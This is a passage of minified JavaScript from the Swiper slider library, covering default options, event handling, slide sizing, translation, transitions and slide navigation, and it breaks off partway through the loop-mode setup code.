0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function k(e,t){return function(n){void 0===n&&(n={});const s=Object.keys(n)[0],r=n[s];"object"==typeof r&&null!==r?(!0===e[s]&&(e[s]={enabled:!0}),"navigation"===s&&e[s]&&e[s].enabled&&!e[s].prevEl&&!e[s].nextEl&&(e[s].auto=!0),["pagination","scrollbar"].indexOf(s)>=0&&e[s]&&e[s].enabled&&!e[s].el&&(e[s].auto=!0),s in e&&"enabled"in r?("object"!=typeof e[s]||"enabled"in e[s]||(e[s].enabled=!0),e[s]||(e[s]={enabled:!1}),Object(o.w)(t,n)):Object(o.w)(t,n)):Object(o.w)(t,n)}}const L={eventsEmitter:{on(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{s.eventsListeners[e]||(s.eventsListeners[e]=[]),s.eventsListeners[e][r](t)}),s},once(e,t,n){const s=this;if(!s.eventsListeners||s.destroyed)return s;if("function"!=typeof t)return s;function r(){s.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var n=arguments.length,i=new Array(n),o=0;o<n;o++)i[o]=arguments[o];t.apply(s,i)}return r.__emitterProxy=t,s.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const s=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[s](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((s,r)=>{(s===t||s.__emitterProxy&&s.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,n,s;for(var r=arguments.length,i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];"string"==typeof i[0]||Array.isArray(i[0])?(t=i[0],n=i.slice(1,i.length),s=e):(t=i[0].events,n=i[0].data,s=i[0].context||e),n.unshift(s);return(Array.isArray(t)?t:t.split(" ")).forEach(t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(e=>{e.apply(s,[t,...n])}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(e=>{e.apply(s,n)})}),e}},update:{updateSize:function(){const e=this;let t,n;const s=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:s.clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:s.clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(Object(o.p)(s,"padding-left")||0,10)-parseInt(Object(o.p)(s,"padding-right")||0,10),n=n-parseInt(Object(o.p)(s,"padding-top")||0,10)-parseInt(Object(o.p)(s,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t,n){return parseFloat(t.getPropertyValue(e.getDirectionLabel(n))||0)}const n=e.params,{wrapperEl:s,slidesEl:r,size:i,rtlTranslate:a,wrongRTL:l}=e,d=e.virtual&&n.virtual.enabled,c=d?e.virtual.slides.length:e.slides.length,u=Object(o.e)(r,`.${e.params.slideClass}, swiper-slide`),p=d?e.virtual.slides.length:u.length;let f=[];const m=[],h=[];let v=n.slidesOffsetBefore;"function"==typeof v&&(v=n.slidesOffsetBefore.call(e));let g=n.slidesOffsetAfter;"function"==typeof g&&(g=n.slidesOffsetAfter.call(e));const b=e.snapGrid.length,w=e.slidesGrid.length;let y=n.spaceBetween,S=-v,E=0,T=0;if(void 0===i)return;"string"==typeof y&&y.indexOf("%")>=0?y=parseFloat(y.replace("%",""))/100*i:"string"==typeof y&&(y=parseFloat(y)),e.virtualSize=-y,u.forEach(e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""}),n.centeredSlides&&n.cssMode&&(Object(o.s)(s,"--swiper-centered-offset-before",""),Object(o.s)(s,"--swiper-centered-offset-after",""));const O=n.grid&&n.grid.rows>1&&e.grid;let x;O?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();const C="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter(e=>void 0!==n.breakpoints[e].slidesPerView).length>0;for(let s=0;s<p;s+=1){let r;if(x=0,u[s]&&(r=u[s]),O&&e.grid.updateSlide(s,r,u),!u[s]||"none"!==Object(o.p)(r,"display")){if("auto"===n.slidesPerView){C&&(u[s].style[e.getDirectionLabel("width")]="");const i=getComputedStyle(r),a=r.style.transform,l=r.style.webkitTransform;if(a&&(r.style.transform="none"),l&&(r.style.webkitTransform="none"),n.roundLengths)x=e.isHorizontal()?Object(o.f)(r,"width",!0):Object(o.f)(r,"height",!0);else{const e=t(i,"width"),n=t(i,"padding-left"),s=t(i,"padding-right"),o=t(i,"margin-left"),a=t(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)x=e+o+a;else{const{clientWidth:t,offsetWidth:i}=r;x=e+n+s+o+a+(i-t)}}a&&(r.style.transform=a),l&&(r.style.webkitTransform=l),n.roundLengths&&(x=Math.floor(x))}else x=(i-(n.slidesPerView-1)*y)/n.slidesPerView,n.roundLengths&&(x=Math.floor(x)),u[s]&&(u[s].style[e.getDirectionLabel("width")]=x+"px");u[s]&&(u[s].swiperSlideSize=x),h.push(x),n.centeredSlides?(S=S+x/2+E/2+y,0===E&&0!==s&&(S=S-i/2-y),0===s&&(S=S-i/2-y),Math.abs(S)<.001&&(S=0),n.roundLengths&&(S=Math.floor(S)),T%n.slidesPerGroup==0&&f.push(S),m.push(S)):(n.roundLengths&&(S=Math.floor(S)),(T-Math.min(e.params.slidesPerGroupSkip,T))%e.params.slidesPerGroup==0&&f.push(S),m.push(S),S=S+x+y),e.virtualSize+=x+y,E=x,T+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+g,a&&l&&("slide"===n.effect||"coverflow"===n.effect)&&(s.style.width=e.virtualSize+y+"px"),n.setWrapperSize&&(s.style[e.getDirectionLabel("width")]=e.virtualSize+y+"px"),O&&e.grid.updateWrapperSize(x,f),!n.centeredSlides){const t=[];for(let s=0;s<f.length;s+=1){let r=f[s];n.roundLengths&&(r=Math.floor(r)),f[s]<=e.virtualSize-i&&t.push(r)}f=t,Math.floor(e.virtualSize-i)-Math.floor(f[f.length-1])>1&&f.push(e.virtualSize-i)}if(d&&n.loop){const t=h[0]+y;if(n.slidesPerGroup>1){const s=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/n.slidesPerGroup),r=t*n.slidesPerGroup;for(let e=0;e<s;e+=1)f.push(f[f.length-1]+r)}for(let s=0;s<e.virtual.slidesBefore+e.virtual.slidesAfter;s+=1)1===n.slidesPerGroup&&f.push(f[f.length-1]+t),m.push(m[m.length-1]+t),e.virtualSize+=t}if(0===f.length&&(f=[0]),0!==y){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter((e,t)=>!(n.cssMode&&!n.loop)||t!==u.length-1).forEach(e=>{e.style[t]=y+"px"})}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;h.forEach(t=>{e+=t+(y||0)}),e-=y;const t=e>i?e-i:0;f=f.map(e=>e<=0?-v:e>t?t+g:e)}if(n.centerInsufficientSlides){let e=0;h.forEach(t=>{e+=t+(y||0)}),e-=y;const t=(n.slidesOffsetBefore||0)+(n.slidesOffsetAfter||0);if(e+t<i){const n=(i-e-t)/2;f.forEach((e,t)=>{f[t]=e-n}),m.forEach((e,t)=>{m[t]=e+n})}}if(Object.assign(e,{slides:u,snapGrid:f,slidesGrid:m,slidesSizesGrid:h}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){Object(o.s)(s,"--swiper-centered-offset-before",-f[0]+"px"),Object(o.s)(s,"--swiper-centered-offset-after",e.size/2-h[h.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(p!==c&&e.emit("slidesLengthChange"),f.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),m.length!==w&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(d||n.cssMode||"slide"!==n.effect&&"fade"!==n.effect)){const t=n.containerModifierClass+"backface-hidden",s=e.el.classList.contains(t);p<=n.maxBackfaceHiddenSlides?s||e.el.classList.add(t):s&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,n=[],s=t.virtual&&t.params.virtual.enabled;let r,i=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>s?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!s)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;i=e>i?e:i}(i||0===i)&&(t.wrapperEl.style.height=i+"px")},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let s=0;s<t.length;s+=1)t[s].swiperSlideOffset=(e.isHorizontal()?t[s].offsetLeft:t[s].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:s,rtlTranslate:r,snapGrid:i}=t;if(0===s.length)return;void 0===s[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=n.spaceBetween;"string"==typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"==typeof a&&(a=parseFloat(a));for(let e=0;e<s.length;e+=1){const l=s[e];let d=l.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(d-=s[0].swiperSlideOffset);const c=(o+(n.centeredSlides?t.minTranslate():0)-d)/(l.swiperSlideSize+a),u=(o-i[0]+(n.centeredSlides?t.minTranslate():0)-d)/(l.swiperSlideSize+a),p=-(o-d),m=p+t.slidesSizesGrid[e],h=p>=0&&p<=t.size-t.slidesSizesGrid[e],v=p>=0&&p<t.size-1||m>1&&m<=t.size||p<=0&&m>=t.size;v&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),f(l,v,n.slideVisibleClass),f(l,h,n.slideFullyVisibleClass),l.progress=r?-c:c,l.originalProgress=r?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,s=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:i,isEnd:o,progressLoop:a}=t;const l=i,d=o;if(0===s)r=0,i=!0,o=!0;else{r=(e-t.minTranslate())/s;const n=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;i=n||r<=0,o=a||r>=1,n&&(r=0),a&&(r=1)}if(n.loop){const n=t.getSlideIndexByData(0),s=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[n],i=t.slidesGrid[s],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=r?(l-r)/o:(l+o-i)/o,a>1&&(a-=1)}Object.assign(t,{progress:r,progressLoop:a,isBeginning:i,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!l&&t.emit("reachBeginning toEdge"),o&&!d&&t.emit("reachEnd toEdge"),(l&&!i||d&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:s,activeIndex:r}=e,i=e.virtual&&n.virtual.enabled,a=e.grid&&n.grid&&n.grid.rows>1,l=e=>Object(o.e)(s,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let d,c,u;if(i)if(n.loop){let t=r-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),d=l(`[data-swiper-slide-index="${t}"]`)}else d=l(`[data-swiper-slide-index="${r}"]`);else a?(d=t.find(e=>e.column===r),u=t.find(e=>e.column===r+1),c=t.find(e=>e.column===r-1)):d=t[r];d&&(a||(u=Object(o.q)(d,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!u&&(u=t[0]),c=Object(o.r)(d,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach(e=>{m(e,e===d,n.slideActiveClass),m(e,e===u,n.slideNextClass),m(e,e===c,n.slidePrevClass)}),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:s,params:r,activeIndex:i,realIndex:o,snapIndex:a}=t;let l,d=e;const c=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===d&&(d=function(e){const{slidesGrid:t,params:n}=e,s=e.rtlTranslate?e.translate:-e.translate;let r;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?s>=t[e]&&s<t[e+1]-(t[e+1]-t[e])/2?r=e:s>=t[e]&&s<t[e+1]&&(r=e+1):s>=t[e]&&(r=e);return n.normalizeSlideIndex&&(r<0||void 0===r)&&(r=0),r}(t)),s.indexOf(n)>=0)l=s.indexOf(n);else{const e=Math.min(r.slidesPerGroupSkip,d);l=e+Math.floor((d-e)/r.slidesPerGroup)}if(l>=s.length&&(l=s.length-1),d===i&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(d===i&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=c(d));const u=t.grid&&r.grid&&r.grid.rows>1;let p;if(t.virtual&&r.virtual.enabled&&r.loop)p=c(d);else if(u){const e=t.slides.find(e=>e.column===d);let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/r.grid.rows)}else if(t.slides[d]){const e=t.slides[d].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):d}else p=d;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:i,activeIndex:d}),t.initialized&&g(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,s=n.params;let r=e.closest(`.${s.slideClass}, swiper-slide`);!r&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach(e=>{!r&&e.matches&&e.matches(`.${s.slideClass}, swiper-slide`)&&(r=e)});let i,o=!1;if(r)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===r){o=!0,i=e;break}if(!r||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=r,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(r.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=i,s.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:s,wrapperEl:r}=this;if(t.virtualTranslate)return n?-s:s;if(t.cssMode)return s;let i=Object(o.j)(r,e);return i+=this.cssOverflowAdjustment(),n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:s,params:r,wrapperEl:i,progress:o}=n;let a,l=0,d=0;n.isHorizontal()?l=s?-e:e:d=e,r.roundLengths&&(l=Math.floor(l),d=Math.floor(d)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:d,r.cssMode?i[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-d:r.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():d-=n.cssOverflowAdjustment(),i.style.transform=`translate3d(${l}px, ${d}px, 0px)`);const c=n.maxTranslate()-n.minTranslate();a=0===c?0:(e-n.minTranslate())/c,a!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===s&&(s=!0);const i=this,{params:a,wrapperEl:l}=i;if(i.animating&&a.preventInteractionOnTransition)return!1;const d=i.minTranslate(),c=i.maxTranslate();let u;if(u=s&&e>d?d:s&&e<c?c:e,i.updateProgress(u),a.cssMode){const e=i.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-u;else{if(!i.support.smoothScroll)return Object(o.t)({swiper:i,targetPosition:-u,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(i.setTransition(0),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.wrapperEl.removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,i.animating=!1,n&&i.emit("transitionEnd"))}),i.wrapperEl.addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=e+"ms",n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:s}=n;s.cssMode||(s.autoHeight&&n.updateAutoHeight(),b({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const{params:n}=this;this.animating=!1,n.cssMode||(this.setTransition(0),b({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,n,s,r){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const i=this;let a=e;a<0&&(a=0);const{params:l,snapGrid:d,slidesGrid:c,previousIndex:u,activeIndex:f,rtlTranslate:m,wrapperEl:h,enabled:v}=i;if(!v&&!s&&!r||i.destroyed||i.animating&&l.preventInteractionOnTransition)return!1;void 0===t&&(t=i.params.speed);const g=Math.min(i.params.slidesPerGroupSkip,a);let b=g+Math.floor((a-g)/i.params.slidesPerGroup);b>=d.length&&(b=d.length-1);const w=-d[b];if(l.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*w),n=Math.floor(100*c[e]),s=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<s-(s-n)/2?a=e:t>=n&&t<s&&(a=e+1):t>=n&&(a=e)}if(i.initialized&&a!==f){if(!i.allowSlideNext&&(m?w>i.translate&&w>i.minTranslate():w<i.translate&&w<i.minTranslate()))return!1;if(!i.allowSlidePrev&&w>i.translate&&w>i.maxTranslate()&&(f||0)!==a)return!1}let y;a!==(u||0)&&n&&i.emit("beforeSlideChangeStart"),i.updateProgress(w),y=a>f?"next":a<f?"prev":"reset";const S=i.virtual&&i.params.virtual.enabled;if(!(S&&r)&&(m&&-w===i.translate||!m&&w===i.translate))return i.updateActiveIndex(a),l.autoHeight&&i.updateAutoHeight(),i.updateSlidesClasses(),"slide"!==l.effect&&i.setTranslate(w),"reset"!==y&&(i.transitionStart(n,y),i.transitionEnd(n,y)),!1;if(l.cssMode){const e=i.isHorizontal(),n=m?w:-w;if(0===t)S&&(i.wrapperEl.style.scrollSnapType="none",i._immediateVirtual=!0),S&&!i._cssModeVirtualInitialSet&&i.params.initialSlide>0?(i._cssModeVirtualInitialSet=!0,requestAnimationFrame(()=>{h[e?"scrollLeft":"scrollTop"]=n})):h[e?"scrollLeft":"scrollTop"]=n,S&&requestAnimationFrame(()=>{i.wrapperEl.style.scrollSnapType="",i._immediateVirtual=!1});else{if(!i.support.smoothScroll)return Object(o.t)({swiper:i,targetPosition:n,side:e?"left":"top"}),!0;h.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const E=p().isSafari;return S&&!r&&E&&i.isElement&&i.virtual.update(!1,!1,a),i.setTransition(t),i.setTranslate(w),i.updateActiveIndex(a),i.updateSlidesClasses(),i.emit("beforeTransitionStart",t,s),i.transitionStart(n,y),0===t?i.transitionEnd(n,y):i.animating||(i.animating=!0,i.onSlideToWrapperTransitionEnd||(i.onSlideToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.wrapperEl.removeEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.onSlideToWrapperTransitionEnd=null,delete i.onSlideToWrapperTransitionEnd,i.transitionEnd(n,y))}),i.wrapperEl.addEventListener("transitionend",i.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,s){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e){e=parseInt(e,10)}const r=this;if(r.destroyed)return;void 0===t&&(t=r.params.speed);const i=r.grid&&r.params.grid&&r.params.grid.rows>1;let o=e;if(r.params.loop)if(r.virtual&&r.params.virtual.enabled)o+=r.virtual.slidesBefore;else{let e;if(i){const t=o*r.params.grid.rows;e=r.slides.find(e=>1*e.getAttribute("data-swiper-slide-index")===t).column}else e=r.getSlideIndexByData(o);const t=i?Math.ceil(r.slides.length/r.params.grid.rows):r.slides.length,{centeredSlides:n}=r.params;let a=r.params.slidesPerView;"auto"===a?a=r.slidesPerViewDynamic():(a=Math.ceil(parseFloat(r.params.slidesPerView,10)),n&&a%2==0&&(a+=1));let l=t-e<a;if(n&&(l=l||e<Math.ceil(a/2)),s&&n&&"auto"!==r.params.slidesPerView&&!i&&(l=!1),l){const s=n?e<r.activeIndex?"prev":"next":e-r.activeIndex-1<r.params.slidesPerView?"next":"prev";r.loopFix({direction:s,slideTo:!0,activeSlideIndex:"next"===s?e+1:e-t+1,slideRealIndex:"next"===s?r.realIndex:void 0})}if(i){const e=o*r.params.grid.rows;o=r.slides.find(t=>1*t.getAttribute("data-swiper-slide-index")===e).column}else o=r.getSlideIndexByData(o)}return requestAnimationFrame(()=>{r.slideTo(o,t,n,s)}),r},slideNext:function(e,t,n){void 0===t&&(t=!0);const s=this,{enabled:r,params:i,animating:o}=s;if(!r||s.destroyed)return s;void 0===e&&(e=s.params.speed);let a=i.slidesPerGroup;"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(a=Math.max(s.slidesPerViewDynamic("current",!0),1));const l=s.activeIndex<i.slidesPerGroupSkip?1:a,d=s.virtual&&i.virtual.enabled;if(i.loop){if(o&&!d&&i.loopPreventsSliding)return!1;if(s.loopFix({direction:"next"}),s._clientLeft=s.wrapperEl.clientLeft,s.activeIndex===s.slides.length-1&&i.cssMode)return requestAnimationFrame(()=>{s.slideTo(s.activeIndex+l,e,t,n)}),!0}return i.rewind&&s.isEnd?s.slideTo(0,e,t,n):s.slideTo(s.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const s=this,{params:r,snapGrid:i,slidesGrid:o,rtlTranslate:a,enabled:l,animating:d}=s;if(!l||s.destroyed)return s;void 0===e&&(e=s.params.speed);const c=s.virtual&&r.virtual.enabled;if(r.loop){if(d&&!c&&r.loopPreventsSliding)return!1;s.loopFix({direction:"prev"}),s._clientLeft=s.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(a?s.translate:-s.translate),f=i.map(e=>u(e)),m=r.freeMode&&r.freeMode.enabled;let h=i[f.indexOf(p)-1];if(void 0===h&&(r.cssMode||m)){let e;i.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(h=m?i[e]:i[e>0?e-1:e])}let v=0;if(void 0!==h&&(v=o.indexOf(h),v<0&&(v=s.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(v=v-s.slidesPerViewDynamic("previous",!0)+1,v=Math.max(v,0))),r.rewind&&s.isBeginning){const r=s.params.virtual&&s.params.virtual.enabled&&s.virtual?s.virtual.slides.length-1:s.slides.length-1;return s.slideTo(r,e,t,n)}return r.loop&&0===s.activeIndex&&r.cssMode?(requestAnimationFrame(()=>{s.slideTo(v,e,t,n)}),!0):s.slideTo(v,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const s=this;if(!s.destroyed)return void 0===e&&(e=s.params.speed),s.slideTo(s.activeIndex,e,t,n)},slideToClosest:function(e,t,n,s){void 0===t&&(t=!0),void 0===s&&(s=.5);const r=this;if(r.destroyed)return;void 0===e&&(e=r.params.speed);let i=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,i),a=o+Math.floor((i-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*s&&(i+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*s&&(i-=r.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,r.slidesGrid.length-1),r.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,s="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,i=e.clickedIndex;const a=e.isElement?"swiper-slide":"."+t.slideClass;if(t.loop){if(e.animating)return;r=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-s/2||i>e.slides.length-e.loopedSlides+s/2?(e.loopFix(),i=e.getSlideIndex(Object(o.e)(n,`${a}[data-swiper-slide-index="${r}"]`)[0]),Object(o.n)(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-s?(e.loopFix(),i=e.getSlideIndex(Object(o.e)(n,`${a}[data-swiper-slide-index="${r}"]`)[0]),Object(o.n)(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}},loop:{loopCreate:function(e,t){const n=this,{params:s,slidesEl:r}=n;if(!s.loop||n.virtual&&n.params.virtual.enabled)return;const i=()=>{Object(o.e)(r,`.${s.slideClass}, swiper-slide`).forEach((e,t)=>{e.setAttribute("data-swiper-slide-index",t)})},a=n.grid&&s.grid&&s.grid.rows>1,l=s.slidesPerGroup*(a?s.grid.rows:1),d=n.slides.length%l!=0,c=a&&n.slides.length%s.grid.rows!=0,u=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?Object(o.c)("swiper-slide",[s.slideBlankClass]):Object(o.c)("div",[s.slideClass,s.slideBlankClass]);n.slidesEl.append(e)}};if(d){if(s.loopAddBlankSlides){u(l-n.slides.length%l),n.recalcSlides(),n.updateSlides()}else Object(o.u)("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");i()}else if(c){if(s.loopAddBlankSlides){u(s.grid.rows-n.slides.length%s.grid.rows),n.recalcSlides(),n.updateSlides()}else Object(o.u)("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function 